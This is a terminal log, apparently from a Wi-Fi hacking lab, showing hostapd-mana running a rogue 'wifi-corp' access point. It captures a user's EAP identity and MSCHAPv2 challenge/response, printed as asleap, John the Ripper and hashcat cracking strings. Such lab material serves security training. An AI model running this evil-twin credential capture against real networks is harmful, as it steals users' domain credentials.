 user@WiFiChallengeLab:~/Desktop$ sudo hostapd-mana net.conf
Configuration file: net.conf
MANA: Captured credentials will be written to file '/home/user/Desktop/hostapd.credout'.
Using interface wlan0 with hwaddr 42:00:00:00:00:00 and ssid "wifi-corp"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\juan.tr
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: CONTOSO\juan.tr
MANA EAP EAP-MSCHAPV2 ASLEAP user=juan.tr | asleap -C d0:3b:8d:7b:22:00:a0:91 -R 68:09:13:ac:e8:df:36:5f:42:94:fb:97:91
:05:b2:21:72:ff:b3:ce:c0:ca:26:f7
MANA EAP EAP-MSCHAPV2 JTR | juan.tr:$NETNTLM$d03b8d7b2200a091$680913ace8df365f4294fb979105b22172ffb3cec0ca26f7:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | juan.tr::::680913ace8df365f4294fb979105b22172ffb3cec0ca26f7:d03b8d7b2200a091
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 96 19 9c 54 79 ba 06 cd af bc f6 78 88 3c 6b 92
wlan0: STA 64:32:a8:ba:6c:41 IEEE 802.11: authenticated
wlan0: STA 64:32:a8:ba:6c:41 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 64:32:a8:ba:6c:41
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\anonymous